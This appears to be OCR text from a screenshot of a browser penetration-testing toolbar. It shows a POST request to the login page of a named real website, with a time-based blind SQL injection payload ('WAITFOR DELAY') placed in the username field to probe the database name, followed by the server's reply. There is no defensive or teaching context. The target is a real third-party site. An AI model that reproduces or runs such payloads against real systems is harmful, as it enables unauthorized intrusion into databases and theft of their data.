 正在连接...
webgps.zrbeidou.com/Default.aspx
访问最多 新手上路 建议网站 网页快讯库
INT SQL XSS Encryption Encoding Other
Load URL
http://webgps.zrbeidou.com/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
ParamValue=1&ParamUserName=' if(ascii(substring(db_name(),1,1)))>=121 WAITFOR DELAY '0:0:5'--%20&ParamPassword=3&ParamLoginType=MasterLogin
{success:false}